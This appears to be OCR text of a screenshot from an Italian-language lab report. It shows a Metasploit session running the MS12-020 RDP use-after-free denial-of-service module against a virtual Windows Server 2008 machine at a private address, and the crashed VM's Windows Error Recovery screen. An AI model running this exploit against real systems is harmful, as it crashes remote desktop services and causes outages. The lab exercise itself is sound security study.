 figura #5
File Actions Edit View Help
RHOSTS ⇒ 192.168.178.133
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.178.133
[*] 192.168.178.133:3389 - 192.168.178.133:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.178.133:3389 - 192.168.178.133:3389 - 210 bytes sent
[*] 192.168.178.133:3389 - 192.168.178.133:3389 - Checking RDP status...
[+] 192.168.178.133:3389 - 192.168.178.133:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >
Windows Server 2008 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Windows Error Recovery
Windows did not shut down successfully. If this was due to the system not
responding, or if the system was shut down to protect data, you might be
able to recover by choosing one of the Safe Mode configurations from the
menu below:
(Use the arrow keys to highlight your choice.)
Safe Mode
Safe Mode with Networking
Safe Mode with Command Prompt
Start Windows Normally
Seconds until the highlighted choice will be selected automatically: 28
Description: Start Windows with its regular settings.